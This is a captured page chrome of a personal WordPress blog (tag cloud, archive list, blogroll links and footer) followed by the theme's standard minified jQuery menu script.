<a href="https://krischel.org/tag/pulseterrorattack/" class="tag-cloud-link tag-link-499 tag-link-position-33" style="font-size: 14.533333333333pt;" aria-label="pulseterrorattack (7 items)">pulseterrorattack</a>
<a href="https://krischel.org/tag/quotedfortruth/" class="tag-cloud-link tag-link-215 tag-link-position-34" style="font-size: 9.8666666666667pt;" aria-label="quotedfortruth (3 items)">quotedfortruth</a>
<a href="https://krischel.org/tag/racism/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.422222222222pt;" aria-label="racism (4 items)">racism</a>
<a href="https://krischel.org/tag/shariafail/" class="tag-cloud-link tag-link-497 tag-link-position-36" style="font-size: 11.422222222222pt;" aria-label="shariafail (4 items)">shariafail</a>
<a href="https://krischel.org/tag/singleknife/" class="tag-cloud-link tag-link-896 tag-link-position-37" style="font-size: 9.8666666666667pt;" aria-label="SingleKnife (3 items)">SingleKnife</a>
<a href="https://krischel.org/tag/softbigotry/" class="tag-cloud-link tag-link-217 tag-link-position-38" style="font-size: 9.8666666666667pt;" aria-label="softbigotry (3 items)">softbigotry</a>
<a href="https://krischel.org/tag/solarkills/" class="tag-cloud-link tag-link-275 tag-link-position-39" style="font-size: 8pt;" aria-label="solarkills (2 items)">solarkills</a>
<a href="https://krischel.org/tag/speakproperenglish/" class="tag-cloud-link tag-link-227 tag-link-position-40" style="font-size: 8pt;" aria-label="speakproperenglish (2 items)">speakproperenglish</a>
<a href="https://krischel.org/tag/terrorism/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 9.8666666666667pt;" aria-label="terrorism (3 items)">terrorism</a>
<a href="https://krischel.org/tag/thanksobama/" class="tag-cloud-link tag-link-220 tag-link-position-42" style="font-size: 8pt;" aria-label="thanksobama (2 items)">thanksobama</a>
<a href="https://krischel.org/tag/thuglife/" class="tag-cloud-link tag-link-233 tag-link-position-43" style="font-size: 8pt;" aria-label="thuglife (2 items)">thuglife</a>
<a href="https://krischel.org/tag/trump2016/" class="tag-cloud-link tag-link-540 tag-link-position-44" style="font-size: 14.533333333333pt;" aria-label="trump2016 (7 items)">trump2016</a>
<a href="https://krischel.org/tag/unintendedconsequences/" class="tag-cloud-link tag-link-274 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="unintendedconsequences (5 items)">unintendedconsequences</a></div>
</div></aside><aside id="archives-4" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://krischel.org/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://krischel.org/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='https://krischel.org/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://krischel.org/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='https://krischel.org/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='https://krischel.org/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://krischel.org/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='https://krischel.org/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://krischel.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='https://krischel.org/2017/04/'> April 2017 &nbsp;(1)</option>
	<option value='https://krischel.org/2017/03/'> March 2017 &nbsp;(9)</option>
	<option value='https://krischel.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='https://krischel.org/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='https://krischel.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://krischel.org/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://krischel.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://krischel.org/2016/09/'> September 2016 &nbsp;(3)</option>
	<option value='https://krischel.org/2016/08/'> August 2016 &nbsp;(5)</option>
	<option value='https://krischel.org/2016/07/'> July 2016 &nbsp;(11)</option>
	<option value='https://krischel.org/2016/06/'> June 2016 &nbsp;(17)</option>
	<option value='https://krischel.org/2016/05/'> May 2016 &nbsp;(2)</option>
	<option value='https://krischel.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='https://krischel.org/2016/01/'> January 2016 &nbsp;(2)</option>
	<option value='https://krischel.org/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='https://krischel.org/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/10/'> October 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='https://krischel.org/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='https://krischel.org/2015/07/'> July 2015 &nbsp;(12)</option>
	<option value='https://krischel.org/2015/06/'> June 2015 &nbsp;(5)</option>
	<option value='https://krischel.org/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://krischel.org/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://krischel.org/2015/03/'> March 2015 &nbsp;(4)</option>
	<option value='https://krischel.org/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='https://krischel.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='https://krischel.org/2014/12/'> December 2014 &nbsp;(7)</option>
	<option value='https://krischel.org/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='https://krischel.org/2014/10/'> October 2014 &nbsp;(13)</option>
	<option value='https://krischel.org/2014/09/'> September 2014 &nbsp;(14)</option>
	<option value='https://krischel.org/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://krischel.org/2014/07/'> July 2014 &nbsp;(8)</option>
	<option value='https://krischel.org/2014/06/'> June 2014 &nbsp;(17)</option>
	<option value='https://krischel.org/2014/05/'> May 2014 &nbsp;(18)</option>
	<option value='https://krischel.org/2014/04/'> April 2014 &nbsp;(17)</option>
	<option value='https://krischel.org/2014/03/'> March 2014 &nbsp;(4)</option>
	<option value='https://krischel.org/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://krischel.org/2014/01/'> January 2014 &nbsp;(8)</option>
	<option value='https://krischel.org/2013/12/'> December 2013 &nbsp;(9)</option>
	<option value='https://krischel.org/2013/11/'> November 2013 &nbsp;(16)</option>
	<option value='https://krischel.org/2013/10/'> October 2013 &nbsp;(13)</option>
	<option value='https://krischel.org/2013/09/'> September 2013 &nbsp;(6)</option>
	<option value='https://krischel.org/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://krischel.org/2013/07/'> July 2013 &nbsp;(22)</option>
	<option value='https://krischel.org/2013/06/'> June 2013 &nbsp;(10)</option>
	<option value='https://krischel.org/2013/05/'> May 2013 &nbsp;(15)</option>
	<option value='https://krischel.org/2013/04/'> April 2013 &nbsp;(20)</option>
	<option value='https://krischel.org/2013/03/'> March 2013 &nbsp;(26)</option>
	<option value='https://krischel.org/2013/02/'> February 2013 &nbsp;(24)</option>
	<option value='https://krischel.org/2013/01/'> January 2013 &nbsp;(30)</option>
	<option value='https://krischel.org/2012/12/'> December 2012 &nbsp;(17)</option>
	<option value='https://krischel.org/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://krischel.org/2012/10/'> October 2012 &nbsp;(37)</option>
	<option value='https://krischel.org/2012/09/'> September 2012 &nbsp;(18)</option>
	<option value='https://krischel.org/2012/08/'> August 2012 &nbsp;(18)</option>
	<option value='https://krischel.org/2012/07/'> July 2012 &nbsp;(1)</option>
	<option value='https://krischel.org/2012/06/'> June 2012 &nbsp;(15)</option>
	<option value='https://krischel.org/2012/05/'> May 2012 &nbsp;(23)</option>
	<option value='https://krischel.org/2012/04/'> April 2012 &nbsp;(24)</option>
	<option value='https://krischel.org/2012/03/'> March 2012 &nbsp;(17)</option>
	<option value='https://krischel.org/2012/02/'> February 2012 &nbsp;(35)</option>
	<option value='https://krischel.org/2012/01/'> January 2012 &nbsp;(15)</option>
	<option value='https://krischel.org/2011/12/'> December 2011 &nbsp;(14)</option>
	<option value='https://krischel.org/2011/11/'> November 2011 &nbsp;(17)</option>
	<option value='https://krischel.org/2011/10/'> October 2011 &nbsp;(34)</option>
	<option value='https://krischel.org/2011/09/'> September 2011 &nbsp;(31)</option>
	<option value='https://krischel.org/2011/08/'> August 2011 &nbsp;(6)</option>
	<option value='https://krischel.org/2011/07/'> July 2011 &nbsp;(24)</option>
	<option value='https://krischel.org/2011/06/'> June 2011 &nbsp;(3)</option>
	<option value='https://krischel.org/2011/05/'> May 2011 &nbsp;(2)</option>
	<option value='https://krischel.org/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://krischel.org/2011/03/'> March 2011 &nbsp;(2)</option>
	<option value='https://krischel.org/2011/02/'> February 2011 &nbsp;(3)</option>
	<option value='https://krischel.org/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://krischel.org/2010/12/'> December 2010 &nbsp;(3)</option>
	<option value='https://krischel.org/2010/11/'> November 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/09/'> September 2010 &nbsp;(9)</option>
	<option value='https://krischel.org/2010/08/'> August 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/07/'> July 2010 &nbsp;(3)</option>
	<option value='https://krischel.org/2010/06/'> June 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/05/'> May 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/04/'> April 2010 &nbsp;(5)</option>
	<option value='https://krischel.org/2010/03/'> March 2010 &nbsp;(4)</option>
	<option value='https://krischel.org/2010/02/'> February 2010 &nbsp;(7)</option>
	<option value='https://krischel.org/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://krischel.org/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://krischel.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='https://krischel.org/2009/10/'> October 2009 &nbsp;(12)</option>
	<option value='https://krischel.org/2009/09/'> September 2009 &nbsp;(12)</option>
	<option value='https://krischel.org/2009/08/'> August 2009 &nbsp;(19)</option>
	<option value='https://krischel.org/2009/07/'> July 2009 &nbsp;(14)</option>
	<option value='https://krischel.org/2009/06/'> June 2009 &nbsp;(42)</option>
	<option value='https://krischel.org/2009/05/'> May 2009 &nbsp;(45)</option>
	<option value='https://krischel.org/2009/04/'> April 2009 &nbsp;(36)</option>
	<option value='https://krischel.org/2009/03/'> March 2009 &nbsp;(48)</option>
	<option value='https://krischel.org/2009/02/'> February 2009 &nbsp;(40)</option>
	<option value='https://krischel.org/2009/01/'> January 2009 &nbsp;(29)</option>
	<option value='https://krischel.org/2008/12/'> December 2008 &nbsp;(11)</option>
	<option value='https://krischel.org/2008/11/'> November 2008 &nbsp;(10)</option>
	<option value='https://krischel.org/2008/10/'> October 2008 &nbsp;(12)</option>
	<option value='https://krischel.org/2008/09/'> September 2008 &nbsp;(16)</option>
	<option value='https://krischel.org/2008/08/'> August 2008 &nbsp;(10)</option>
	<option value='https://krischel.org/2008/07/'> July 2008 &nbsp;(7)</option>
	<option value='https://krischel.org/2008/05/'> May 2008 &nbsp;(7)</option>
	<option value='https://krischel.org/2008/04/'> April 2008 &nbsp;(1)</option>
	<option value='https://krischel.org/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://krischel.org/2008/02/'> February 2008 &nbsp;(2)</option>
	<option value='https://krischel.org/2008/01/'> January 2008 &nbsp;(3)</option>
	<option value='https://krischel.org/2007/12/'> December 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://krischel.org/2007/08/'> August 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/07/'> July 2007 &nbsp;(8)</option>
	<option value='https://krischel.org/2007/06/'> June 2007 &nbsp;(3)</option>
	<option value='https://krischel.org/2007/05/'> May 2007 &nbsp;(6)</option>
	<option value='https://krischel.org/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://krischel.org/2007/03/'> March 2007 &nbsp;(4)</option>
	<option value='https://krischel.org/2007/02/'> February 2007 &nbsp;(5)</option>
	<option value='https://krischel.org/2007/01/'> January 2007 &nbsp;(8)</option>
	<option value='https://krischel.org/2006/12/'> December 2006 &nbsp;(14)</option>
	<option value='https://krischel.org/2006/11/'> November 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/10/'> October 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/09/'> September 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/08/'> August 2006 &nbsp;(4)</option>
	<option value='https://krischel.org/2006/06/'> June 2006 &nbsp;(6)</option>
	<option value='https://krischel.org/2006/05/'> May 2006 &nbsp;(10)</option>
	<option value='https://krischel.org/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://krischel.org/2006/03/'> March 2006 &nbsp;(7)</option>
	<option value='https://krischel.org/2006/02/'> February 2006 &nbsp;(10)</option>
	<option value='https://krischel.org/2006/01/'> January 2006 &nbsp;(23)</option>
	<option value='https://krischel.org/2005/12/'> December 2005 &nbsp;(11)</option>
	<option value='https://krischel.org/2005/11/'> November 2005 &nbsp;(27)</option>
	<option value='https://krischel.org/2005/10/'> October 2005 &nbsp;(11)</option>
	<option value='https://krischel.org/2005/09/'> September 2005 &nbsp;(9)</option>
	<option value='https://krischel.org/2005/08/'> August 2005 &nbsp;(4)</option>
	<option value='https://krischel.org/2005/07/'> July 2005 &nbsp;(4)</option>
	<option value='https://krischel.org/2005/05/'> May 2005 &nbsp;(2)</option>
	<option value='https://krischel.org/2005/04/'> April 2005 &nbsp;(3)</option>
	<option value='https://krischel.org/2005/03/'> March 2005 &nbsp;(5)</option>
	<option value='https://krischel.org/2005/02/'> February 2005 &nbsp;(7)</option>
	<option value='https://krischel.org/2005/01/'> January 2005 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><aside id="linkcat-12" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Dining</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://losangeles.citysearch.com/profile/11313189">chan darette</a></li>
<li><a href="http://www.elcholopasadena.com/">el cholo pasadena</a></li>
<li><a href="http://www.citycent.com/fathernatures/">father nature&#8217;s</a></li>
<li><a href="http://www.grandluxcafe.com/frames.asp?fm=locations&#038;pg=http://www.grandluxcafe.com/locations_state.asp?st=CA">grand lux cafe</a></li>
<li><a href="http://www.islandsrestaurants.com/">island&#8217;s</a></li>
<li><a href="http://www.pandainn.com/">panda inn</a></li>
<li><a href="http://www.portosbakery.com/">porto&#8217;s</a></li>
<li><a href="http://losangeles.citysearch.com/profile/321687">Shiki Restaurant</a></li>

	</ul>
</div></aside>
<aside id="linkcat-9" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Galleries</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.krischel.org/lazy-index.php?file=ancient/">ancient</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=family/">family</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=honeymoon/">honeymoon</a></li>
<li><a href="http://www.krischel.org/lazy-index.php?file=wedding/">wedding</a></li>

	</ul>
</div></aside>
<aside id="linkcat-11" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Games</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eagames.com/official/lordoftherings/thebattleformiddleearth/us/home.jsp?ncc=1">battle for middle earth</a></li>
<li><a href="http://www.brothersinarmsgame.com/us/agegate.php?destURL=index.php">brothers in arms</a></li>
<li><a href="http://www.doom3.com/">doom 3</a></li>
<li><a href="http://www.microsoft.com/games/dungeonsiege/">dungeon siege</a></li>
<li><a href="http://garage.gaspowered.com/?q=forum/107">dungeon siege 2</a></li>
<li><a href="http://www.howevilareyou.com/us/">evil genius</a></li>
<li><a href="http://www.farcry.ubi.com/">far cry</a></li>
<li><a href="http://www.freedomfans.com/">freedom force</a></li>
<li><a href="http://www.half-life2.com/index.php">half-life 2</a></li>
<li><a href="http://www.timegate.com/kow/">kohan 2</a></li>
<li><a href="http://www.rockstargames.com/maxpayne2/">max payne 2</a></li>
<li><a href="http://www.mindrover.com/">mindrover</a></li>
<li><a href="http://www.atari.com/pirates/pirates/home.php?lg=1">pirates</a></li>
<li><a href="http://www.lucasarts.com/games/swrepubliccommando/hud.html">republic commando</a></li>
<li><a href="http://www.totalwar.com/community/rome.htm">rome total war</a></li>
<li><a href="http://www.uplink.co.uk/">uplink</a></li>
<li><a href="http://www.dawnofwargame.com/">warhammer dawn of war</a></li>

	</ul>
</div></aside>
<aside id="linkcat-8" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.unitedmedia.com/comics/dilbert/archive/">dilbert</a></li>
<li><a href="http://atheists.org">freethinkers</a></li>
<li><a href="http://www.kauhane.org" rel="sibling">kauhane</a></li>
<li><a href="http://www.tobysemainband.com" rel="friend met colleague">TSB</a></li>

	</ul>
</div></aside>
<aside id="linkcat-13" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">News</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://news.com.com">cnet news</a></li>
<li><a href="http://www.cnn.com">cnn</a></li>
<li><a href="http://www.foxnews.com">fox news</a></li>
<li><a href="http://www.honoluluadvertiser.com">honolulu advertiser</a></li>
<li><a href="http://kenconklin.org">ken conklin</a></li>
<li><a href="http://www.latimes.com">la times</a></li>
<li><a href="http://slashdot.org">slashdot</a></li>
<li><a href="http://www.theonion.com">the onion</a></li>

	</ul>
</div></aside>
<aside id="linkcat-10" class="widget widget_links widget-widget_links clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Tech</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agilealliance.org/home">agile alliance</a></li>
<li><a href="http://ant.apache.org/">ant</a></li>
<li><a href="http://www.eclipse.org">eclipse</a></li>
<li><a href="http://www.hibernate.org">hibernate</a></li>
<li><a href="http://java.sun.com/j2se/1.4.2/docs/api/index.html">java1.4.2</a></li>
<li><a href="http://java.sun.com/j2se/1.5.0/docs/api/index.html">java1.5</a></li>
<li><a href="http://www.junit.org/junit/javadoc/3.8.1/index.htm">junit3.8.1</a></li>
<li><a href="http://www.php.net/">php</a></li>
<li><a href="http://slashdot.org/">slashdot</a></li>
<li><a href="http://struts.apache.org/">struts</a></li>
<li><a href="http://www.theserverside.com/">theserverside</a></li>

	</ul>
</div></aside>
<aside id="meta-4" class="widget widget_meta widget-widget_meta clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a href="https://krischel.org/wp-login.php?action=register">Register</a></li>			<li><a href="https://krischel.org/wp-login.php">Log in</a></li>
			<li><a href="https://krischel.org/feed/">Entries feed</a></li>
			<li><a href="https://krischel.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
  </div> <!-- end .container_16 -->

</div><!-- #content -->
  
  <div class="container_16 containter_footer">
    <footer id="colophon" class="grid_16 site-footer" role="contentinfo">
      <div class="copyright clearfix">
  <div class="copyright_inside">
    &copy; Copyright 2026 - <a href="https://krischel.org/">once upon a krischel</a>  </div>
</div>
<div class="credit clearfix">
  <div class="credit_inside">
    <a href="http://designorbital.com/contango/" title="Contango Theme">Contango Theme</a> &sdot; Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a>
  </div>
</div>
    </footer>
  </div>

</div> <!-- end .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contango\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://krischel.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://krischel.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krischel.org/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9" id="contango-js-superfish-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-content/themes/contango/lib/js/common.js?ver=1.0" id="contango-js-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://krischel.org/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9
body_size: 4804
content:
/** HoverIntent minified */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={sensitivity:7,interval:100,timeout:0};i=e.extend(i,n?{over:t,out:n}:t);var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).unbind("mousemove",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).bind("mousemove",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).unbind("mousemove",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};if(r)return e(this).on({mouseenter:h,mouseleave:h},r);else return this.bind("mouseenter",h).bind("mouseleave",h)}})(jQuery);
/** Superfish Minified */
(function(e){e.fn.superfish=function(t){var n=e.fn.superfish,r=n.c,i=e('<span class="'+r.arrowClass+'"> &#187;</span>'),s=function(t){var n=e(this),r=u(n);clearTimeout(r.sfTimer);n.showSuperfishUl().siblings().hideSuperfishUl()},o=function(t){var r=e(this),i=u(r),o=n.op;var a=function(){o.retainPath=e.inArray(r[0],o.$path)>-1;r.hideSuperfishUl();if(o.$path.length&&r.parents("li."+o.hoverClass).length<1){o.onIdle.call();e.proxy(s,o.$path,t)()}};if(t.type!=="mouseleave"&&t.type!=="focusout"){a()}else{clearTimeout(i.sfTimer);i.sfTimer=setTimeout(a,o.delay)}},u=function(t){if(t.hasClass(r.menuClass)){e.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent")}var i=t.closest("."+r.menuClass)[0];n.op=n.o[i.serial];return i},a=function(t){var r="li:has(ul)";if(!n.op.useClick){if(e.fn.hoverIntent&&!n.op.disableHI){t.hoverIntent(s,o,r)}else{t.on("mouseenter",r,s).on("mouseleave",r,o)}}t.on("focusin","li",s).on("focusout","li",o).on("click","a",l).on("touchstart","a",f)},f=function(){var t=e(this);if(!t.next("ul").is(":visible")){e(this).data("follow",false)}},l=function(t){var r=e(this),i=r.next("ul"),u=r.data("follow")===false?false:true;if(i.length&&(n.op.useClick||!u)){t.preventDefault();if(!i.is(":visible")){e.proxy(s,r.parent(),t)()}else if(n.op.useClick&&u){e.proxy(o,r.parent(),t)()}}},c=function(t,n){if(n.autoArrows){t.children("a").each(function(){h(e(this))})}},h=function(e){e.addClass(r.anchorClass).append(i.clone())};return this.addClass(r.menuClass).each(function(){var i=this.serial=n.o.length;var s=e.extend({},n.defaults,t);var o=e(this);var u=o.find("li:has(ul)");s.$path=o.find("li."+s.pathClass).slice(0,s.pathLevels).each(function(){e(this).addClass(s.hoverClass+" "+r.bcClass).filter("li:has(ul)").removeClass(s.pathClass)});n.o[i]=n.op=s;c(u,s);a(o);u.not("."+r.bcClass).hideSuperfishUl();s.onInit.call(this)})};var t=e.fn.superfish;t.o=[];t.op={};t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"};t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:true,disableHI:false,useClick:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};e.fn.extend({hideSuperfishUl:function(){var n=t.op,r=this,i=n.retainPath===true?n.$path:"";n.retainPath=false;var s=e("li."+n.hoverClass,this).add(this).not(i).find(">ul").stop().animate(n.animationOut,n.speedOut,function(){s=e(this);s.parent().removeClass(n.hoverClass);n.onHide.call(s);if(t.op.useClick){r.children("a").data("follow",false)}});return this},showSuperfishUl:function(){var e=t.op,n=this,r=this.find(">ul:hidden");r.parent("li").addClass(e.hoverClass);e.onBeforeShow.call(r);r.stop().animate(e.animation,e.speed,function(){e.onShow.call(r);n.children("a").data("follow",true)});return this}})})(jQuery);
/** Supersubs Minified */
